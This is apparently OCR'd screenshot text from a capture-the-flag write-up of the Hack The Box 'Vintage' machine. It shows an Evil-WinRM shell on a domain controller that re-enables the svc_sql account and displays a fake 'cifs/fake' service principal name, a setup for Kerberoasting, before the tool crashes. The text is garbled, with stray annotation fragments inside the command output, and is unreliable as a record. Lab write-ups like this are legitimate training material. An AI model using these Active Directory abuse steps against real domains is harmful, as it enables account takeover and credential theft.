 *Evil-WinRM* PS C:\Users\C.Neri\Documents> Set-ADUser -Identity svc_sql -Enabled $true
*Evil-WinRM* PS C:\Users\C.Neri\Documents> Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
DistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
Enabled : True
Activates this
GivenName :
Name : svc_sql
ObjectClass : user
ObjectGUID : 3fb41501-6742-4258-bfbe-602c3a8aa543
SamAccountName : svc_sql
ServicePrincipalNames : {cifs/fake}
Activated by COMMAND
in R7.1.
SID : S-1-5-21-4024337825-2033394866-2055507597-1134
Surname :
UserPrincipalName :
malloc(): unaligned fastbin chunk detected
zsh: IOT instruction evil-winrm -i dc01.vintage.htb -r vintage.htb